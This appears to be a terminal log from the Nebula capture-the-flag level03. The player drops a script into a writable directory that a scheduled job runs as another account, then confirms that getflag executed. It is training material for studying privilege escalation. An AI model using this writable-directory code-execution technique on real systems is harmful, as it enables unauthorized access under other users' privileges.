 level03@nebula:/home/flag03$ echo "/bin/getflag > /tmp/flag.txt" > writable.d/ni
tip.sh
level03@nebula:/home/flag03$ chmod writabel.d/nitip.sh
chmod: missing operand after `writabel.d/nitip.sh'
Try `chmod --help' for more information.
level03@nebula:/home/flag03$ chmod +x writabel.d/nitip.sh
chmod: cannot access `writabel.d/nitip.sh': No such file or directory
level03@nebula:/home/flag03$ chmod +x writable.d/nitip.sh
level03@nebula:/home/flag03$ cat /tmp/flag.txt
You have successfully executed getflag on a target account
level03@nebula:/home/flag03$